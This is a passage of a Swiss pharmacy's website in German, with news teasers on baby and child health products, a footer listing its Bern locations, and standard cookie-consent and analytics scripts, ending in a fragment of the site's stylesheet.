            </a></div><a class="navteaser-item-content" title="Hevea - Öko-Schnuller" href="/mutter-kind/hevea-oeko-schnuller"><picture><source data-srcset="/fileadmin/_processed_/7/e/csm_22_Hevea_Schnuller_4ff999f11e.jpeg" /><img alt="Hevea Schnuller" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Hevea - Öko-Schnuller</p></div><div class="navteaser-item-content"><p>Der Hevea Schnuller ist aus 100% Naturkautschuk und nachhaltiger Produktion. Die…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-258 cat-28 cat-8 cat-12 " id="teaserbox-258" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Juni 23
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
            </a></div><a class="navteaser-item-content" title="Mehr Sicherheit für Eltern &lt;br /&gt;dank professioneller Beratung " href="/mutter-kind/zertifizierte-kinderapotheke-mehr-sicherheit-fuer-eltern-dank-professioneller-beratung"><picture><source data-srcset="/fileadmin/_processed_/b/5/csm_Kinderapotheke_DrNoyer_9a736968be.jpg" /><img alt="Zertifizierte Kinderapotheke" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Mehr Sicherheit für Eltern <br>dank professioneller Beratung </p></div><div class="navteaser-item-content"><p>Als zertifizierte Kinderapotheke sind wir eine beliebte erste Anlaufstelle für…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-322 cat-28 cat-8 cat-12 " id="teaserbox-322" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Mär. 25
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
            </a></div><a class="navteaser-item-content" title="Neu bei uns: BIMBOSAN Babynahrung" href="/mutter-kind/neu-bei-uns-bimbosan-babynahrung"><picture><source data-srcset="/fileadmin/_processed_/7/4/csm_bimbosan-babynahrung-moodbild_35ed955027.jpg" /><img class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" alt="" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Neu bei uns: BIMBOSAN Babynahrung</p></div><div class="navteaser-item-content"><p>Wir freuen uns, Ihnen ab sofort alle BIMBOSAN Milchen in der Dose &amp; als Refill sowie…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-139 cat-28 cat-8 cat-9 cat-10 cat-12 " id="teaserbox-139" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Sep. 21
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
            </a></div><a class="navteaser-item-content" title="Zahnen - au Backe!" href="/mutter-kind/zahnen-au-backe"><picture><source data-srcset="/fileadmin/_processed_/8/9/csm_22_Zahnen_273b65e542.jpeg" /><img alt="Zahnen" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Zahnen - au Backe!</p></div><div class="navteaser-item-content"><p>Haben Sie sich schon ab dem ersten Zähnchen Ihres Kindes gefreut? Doch jetzt folgen…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-136 cat-28 cat-8 cat-9 cat-10 cat-12 " id="teaserbox-136" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Aug. 21
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
            </a></div><a class="navteaser-item-content" title="Bauchkrämpfe - was hilft unseren Kindern" href="/mutter-kind/bauchkraempfe-was-hilft-unseren-kindern"><picture><source data-srcset="/fileadmin/_processed_/0/f/csm_22_Bauchkraempfe_Kinder_fcde382b9b.jpeg" /><img alt="Bauchkrämpfe Kinder" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Bauchkrämpfe - was hilft unseren Kindern</p></div><div class="navteaser-item-content"><p>Wir leiden mit, wenn es unseren Kindern nicht gut geht. Bauchkrämpfe und Blähungen…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div></div><!--TYPO3SEARCH_begin--><div class="call-to-action-box row"><div class="col-xs-12 col-sm-6 col-sm-offset-6"><div class="call-to-action-links"><a href="/news">Alle News</a></div></div></div></div><hr />


            </div>
        </div>
    </div>

        


<footer id="standorte" class="footer-wrapper footer-wrapper-white">
  <div class="row footer-row white">
    <div class="col-md-12">
      <h5 class="footer-header"> 4 Standorte in Bern</h5>
    </div>
    <div class="col-md-12 footer-cols">
      <div class="row">
        <div class="col-md-10 col-md-offset-1">
          
<div class="uebersicht-standorte row">
        
                <div class="col-xs-12 col-sm-6">

                        <a href="/apotheke-dr-noyer-filiale-schauplatzgasse">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_0b65ecfe3a.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_c157a4bdc3.jpg"/>

                                <source srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_e4a2c3fa00.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"
                                        alt="Schauplatzgasse 7"/>
                                </picture>
                                <h2>Schauplatzgasse 7</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/postparc-bern">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_df53aa8094.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_558458de0d.jpg"/>

                                <source srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_beb9c3e3b1.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"
                                        alt="Dr. Noyer Apotheken Standort PostParc"/>
                                </picture>
                                <h2>PostParc</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/neuengasse-hauptgeschaeft">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_01d5e5c84d.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_ae6f2f90e4.jpg"/>

                                <source srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_9be1d74874.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"
                                        alt="Dr. Noyer Apotheken Standort Neuengasse 15"/>
                                </picture>
                                <h2>Neuengasse 15</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/tierapotheke">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_bd4a218e98.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_c3cc9006a1.jpg"/>

                                <source srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_36cb31afa5.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"
                                        alt="Tierapotheke"/>
                                </picture>
                                <h2>Tierapotheke</h2>
                        </a> 

            </div>

        

</div>
<div class="row">
<div class="col-md-6 col-md-offset-6 image-padding">
        
      <div class="call-to-action-box">
        
        
          <div class="call-to-action-customlinks">
            
              <p><a href="/standorte">Standort Übersicht</a></p>
            
          </div>
        
      </div>

</div>
</div>

<div id="c1046" class="frame frame-wide frame-type-html frame-layout-1"><div id="cGenericPartners" class="frame frame-default  frame-type-textmedia frame-layout-0"><hr /><div class="row"><div class="col-md-12 content-main-header"><header><h1 class="">
                        Unsere Generikapartner
                    </h1></header></div></div><div class="row"><div class="col-sm-6 col-md-6"><a href="https://www.mepha.ch/de-ch/wissen/Generika/" target="_blank"><img src="/fileadmin/mepha-logo.png"  alt="mepha logo"></a></div><div class="col-sm-6 col-md-6"><a href="https://www.sandoz-pharmaceuticals.ch/de/unsere-aufgabe/generika" target="_blank"><img src="/fileadmin/sandoz-logo.png"   alt="sandoz logo"></a></div></div></div><style>
  #cGenericPartners {padding-bottom: 50px;}
  #cGenericPartners img {width: 60%;}
  #cGenericPartners hr {margin: 70px -105px 0;}
  #cGenericPartners .col-md-6 {text-align:center;}
  @media (max-width: 768px) {  
    #cGenericPartners img {width: 50%; padding: 2rem 0;}  
     #cGenericPartners hr {display: none;}
  }
</style></div>


        </div>

        
        
      </div>
      
    </div>
  </div>
</footer>














<footer class="footer-wrapper">
  


  <div class="row footer-row footer-first-row">
    <div class="col-md-12">
      <div class="row">
        <div class="col-sm-6 footer-col footer-left">
          
          
<div id="c559" class="frame frame-default frame-type-html frame-layout-1"><p>Besuchen Sie uns auf <a href="https://www.facebook.com/drnoyer/" class="footer-fb-icon" target="_blank"><svg x="0px" y="0px" viewBox="0 0 310 310" xml:space="preserve"><g id="XMLID_834_"><path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
			c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
			V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
			C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
			c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path></g></svg></a> und <a href="https://www.instagram.com/dr.noyer/" target="_blank" class="footer-ig-icon"><svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg></a></p></div>



<div id="c561" class="frame frame-default ce-right ce-intext  frame-type-textmedia frame-layout-1">

  
      
        <div class="row">
          <div class="col-md-12 content-main-header">
            



          </div>
        </div>
      
      <div class="row">
        <div class="col-md-12 main-col text-only">
          
        </div>
      </div>  

      
      <div class="call-to-action-box">
        
          <div class="call-to-action-links">
            
              
                <a href="/standorte">Standort finden</a>
              
            
              
                <a href="tel:+41800326300">Anrufen</a>
              
            
              
                <a href="#" data-mailto-token="nbjmup+bqpuiflfAesopzfs/di" data-mailto-vector="1">kontaktieren Sie uns</a>
              
            
              
                <a href="/standorte/kontaktformular">Kontaktformular</a>
              
            
          </div>
        
        
      </div>


    
  </div>

  

  


  

  

  

  



        </div> 
        <div class="col-sm-6 footer-col footer-right">
          <div class="row">
            <div class="col-sm-6">
              <ul class="footer-mainnav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a></li><li><a href="/analysen">Analysen</a></li><li><a href="/serviceleistungen">Serviceleistungen</a></li><li><a href="/reformartikel">Reformartikel</a></li><li><a href="/kosmetik">Kosmetik</a></li><li><a href="/mutter-kind">Eltern & Kind</a></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>
            </div>
            <div class="col-sm-6">
              <ul>
                <li ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
              </ul>
            </div>
          </div> 
        </div>        
      </div>
    </div>
  </div>

  <div class="row footer-row footer-last-row">
    <div class="col-md-4">
      <div class="footer-logo-links">
    	<ul class="footer-nav">
      	  <li><a href="/impressum">Impressum</a></li><li><a href="/disclaimer">Disclaimer</a></li><li><a href="/datenschutz">Datenschutz</a></li>
    	</ul>
        
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo">
        <a class="footer-logo-image" href="/">
          <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg" alt="Dr. Noyer Logo" />
        </a>
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo-rechts">  
        &copy; 2026 Apotheken Dr Noyer AG    
        
      </div>
    </div>
  </div>
</footer>

    </div>
</div>
<a href="/jobs" class="job-counter">2</a>
<script src="/typo3temp/assets/compressed/merged-9b251ec0136233e2c363ac98c893f2fb-44eaf21d48c78808d3418bc3ce463e53.js?1747139356"></script>
<script src="/typo3temp/assets/compressed/merged-95767fbb39aa0914617e7e7a9d0a2e93-84da4e0d357dc7279c5637a16d7aa686.js?1747139356"></script>
<script async="async" src="/typo3temp/assets/js/7f6f4007061a3385249e7e32f51dfafe.js?1750766753"></script>

<!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->



<!-- Begin Cookie Consent plugin by Dirk Persky - https://github.com/DirkPersky/typo3-dp_cookieconsent -->
<script type="text/plain" data-ignore="1" data-dp-cookieDesc="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.


    <a aria-label="Mehr Infos about cookies"
       role="button"
       class="cc-link"
       href="/disclaimer"
       rel="noopener noreferrer nofollow"
       target="_blank"
    >

        Mehr Infos
    </a>


</script>
<script type="text/plain" data-ignore="1" data-dp-cookieSelect="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

<div class="dp--cookie-check">
    <label for="dp--cookie-required">
        <input class="dp--check-box" id="dp--cookie-required" type="checkbox" name="" value="" checked disabled>
        Notwendig
    </label>
    <label for="dp--cookie-statistics">
        <input class="dp--check-box" id="dp--cookie-statistics" type="checkbox" name="" value="">
        Statistik
    </label>
    <label for="dp--cookie-marketing">
        <input class="dp--check-box" id="dp--cookie-marketing"  type="checkbox" name="" value="">
        Marketing
    </label>
</div>

</script>
<script type="text/plain" data-ignore="1" data-dp-cookieRevoke="layout">
    <div class="dp--revoke {{classes}}">
    <i class="dp--icon-fingerprint"></i>
    <span class="dp--hover">Cookies</span>
</div>
</script>
<script type="text/plain" data-ignore="1" data-dp-cookieIframe="layout">
    <div class="dp--overlay-inner" data-nosnippet>
    <div class="dp--overlay-header">{{notice}}</div>
    <div class="dp--overlay-description">{{desc}}</div>
    <div class="dp--overlay-button">
        <button class="db--overlay-submit" onclick="window.DPCookieConsent.forceAccept(this)"
                data-cookieconsent="{{type}}">
        {{btn}}
        </button>
    </div>
</div>

</script>
<script data-ignore="1">
    window.cookieconsent_options = {
        overlay: {
            notice: true,
            box: {
                background: 'rgba(255,255,255,1)',
                text: '#000'
            },
            btn: {
                background: '#33b97d',
                text: '#fff'
            }
        },
        content: {
            message:'Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.',
            dismiss:'Cookies zulassen!',
            allow:'Speichern',
            deny: 'Ablehnen',
            link:'Mehr Infos',
            href:'/disclaimer',
            target:'_blank',
            'allow-all': 'Alle akzeptieren!',
            config: 'Anpassen',
            'config-header':  'Einstellungen für die Zustimmung anpassen',


            cookie: 'Cookies',
            duration: 'Dauer',
            vendor: 'Anbieter',

            media: {
                notice: 'XXX',
                desc: 'XXX',
                btn: 'XXX',
            }
        },
        theme: 'edgeless',
        position: 'bottom-right',
        type: 'opt-in',
        revokable: false,
        reloadOnRevoke: true,
        checkboxes: {"statistics":"false","marketing":"false"},
        cookies: [{"field":"statistics","name":"Statistiken","cookies":[{"cookie_name":"Facebook Pixel Code","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Facebook","cookie_vendor_link":""},{"cookie_name":"_ga","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""},{"cookie_name":"_ga alt","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""}]}],
        palette: {
            popup: {
                background: 'rgba(255,255,255,0)',
                text: '#000'
            },
            button: {
                background: '#33b97d',
                text: '#fff',
            }
        }
    };
</script>
<!-- End Cookie Consent plugin -->

    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->





    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '214202742478180');
      fbq('track', 'PageView');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=G-TMD8Z53VY2" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TMD8Z53VY2');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=UA-102189233-1" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-102189233-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356
body_size: 29043
content:
textarea.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}input.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}.tx-housespecialities table{border-collapse:separate;border-spacing:10px;}.tx-housespecialities table th{font-weight:bold;}.tx-housespecialities table td{vertical-align:top;}.typo3-messages .message-error{color:red;}.typo3-messages .message-ok{color:green;}:root{--dp-cookie-palette-popup-background:rgba(0,0,0,.8);--dp-cookie-palette-popup-text:rgb(255,255,255);--dp-cookie-palette-button-background:rgb(249,99,50);--dp-cookie-palette-button-text:#fff;--dp-cookie-config-background:rgba(0,0,0,.4);--dp-cookie-config-text:inherit}@font-face{font-family:dp-icomoon;src:url([data-uri]);src:url([data-uri]) format("embedded-opentype"),url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url(/icomoon.svg?rqal3l#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class^=dp--icon-],[class*=" dp--icon-"]{font-family:dp-icomoon!important;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dp--icon-x:before{content:""}.dp--icon-fingerprint:before{content:""}.dp--icon-chevron:before{content:""}.dp--icon-chevron[data-icon=down]:before{content:""}.dp--revoke{line-height:1;position:fixed;z-index:9999;top:0;left:0;display:flex;overflow:hidden;align-items:center;flex-wrap:nowrap;justify-content:center;box-sizing:border-box;min-width:40px;height:40px;margin:5px;padding:.5em;cursor:pointer;transition:all .3s ease-in-out;transform:none;text-decoration:none;border-radius:20px;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.dp--revoke i{font-size:24px;pointer-events:none}.dp--revoke.cc-top-right,.dp--revoke.cc-bottom-right{right:0;left:auto}.dp--revoke.cc-bottom,.dp--revoke.cc-bottom-left,.dp--revoke.cc-bottom-right{top:auto;bottom:0}.dp--revoke .dp--hover{display:none;pointer-events:none}.dp--revoke:hover{opacity:.7}.dp--revoke:hover .dp--hover{display:inline-block}.cc-window{font-size:16px;line-height:1.5em;position:fixed;z-index:9999;top:0;left:0;width:100%;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.cc-window.cc-bottom{top:auto;bottom:0}.cc-window.cc-top-left,.cc-window.cc-top-right,.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{max-width:24em}.cc-window.cc-top-left,.cc-window.cc-top-right{top:1rem}.cc-window.cc-top-left,.cc-window.cc-bottom-left{left:1rem}.cc-window.cc-top-right,.cc-window.cc-bottom-right{right:1rem;left:auto}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:1rem}.cc-window .cc-body{display:flex;flex-direction:column;width:100%}@media (min-width:768px){.cc-window.cc-top .cc-body,.cc-window.cc-bottom .cc-body{align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.cc-window .cc-message{padding:1.5rem}.cc-window .cc-link{display:inline-block;padding:.2em;text-decoration:underline;opacity:.8;color:inherit}.cc-window .dp--cookie-check{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem;border:1px solid rgba(255,255,255,.5);border-radius:5px}.cc-window .dp--cookie-check label{display:block;overflow:hidden;margin:0;padding:5px;white-space:nowrap;text-overflow:ellipsis}.cc-window .dp--cookie-check label:first-child{padding-left:10px}.cc-window .dp--cookie-check label:last-child{padding-right:10px}.cc-window *,.cc-window *:before,.cc-window *:after{box-sizing:border-box}.cc-window .powered-by,.cc-window-config .powered-by{padding:0 .5rem;text-align:right;font-size:12px;opacity:.4}.cc-window .powered-by a,.cc-window-config .powered-by a{color:inherit}.cc-compliance{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;min-width:300px;max-width:100%!important}.cc-top .cc-compliance,.cc-bottom .cc-compliance{padding-top:.5rem;padding-right:1.5rem;padding-bottom:.5rem}.cc-btn{font-size:.9em;font-weight:700;display:block;width:50%;margin:0;padding:.4em .8em;cursor:pointer;text-align:center;white-space:nowrap;border-width:2px;border-style:solid;border-color:transparent;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit}.cc-top 